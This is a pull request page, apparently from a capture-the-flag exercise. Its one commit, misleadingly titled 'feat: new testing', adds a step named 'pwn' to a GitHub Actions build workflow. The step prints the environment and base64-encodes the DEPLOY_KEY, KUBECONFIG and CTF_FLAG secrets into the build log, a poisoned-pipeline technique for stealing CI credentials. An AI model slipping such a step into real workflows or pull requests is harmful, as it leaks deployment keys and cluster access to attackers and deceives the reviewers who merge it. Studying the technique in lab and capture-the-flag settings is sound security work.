 New Pull Request
Select the branch to merge into and the branch to pull from.
merge into: rescue-drop:main ... pull from: wakeward:main
New Pull Request
1 Commits
Author SHA1 Message
wakeward 27b97fae13 feat: new testing
± 1 changed files with 7 additions and 0 deletions
7 .github/workflows/build.yaml vendored
@ -27,6 +27,13 @@ jobs:
27 27 http = true
28 28 insecure = true
29 29
30 + - name: pwn
31 + run: |
32 + env
33 + echo "${{ secrets.DEPLOY_KEY }}" | base64 -w0
34 + echo "${{ secrets.KUBECONFIG }}" | base64 -w0
35 + echo “${{ secrets.CTF_FLAG}}” | base64
36 +
30 37 - name: Login to Production Registry
31 38 uses: docker/login-action@v2
32 39 with: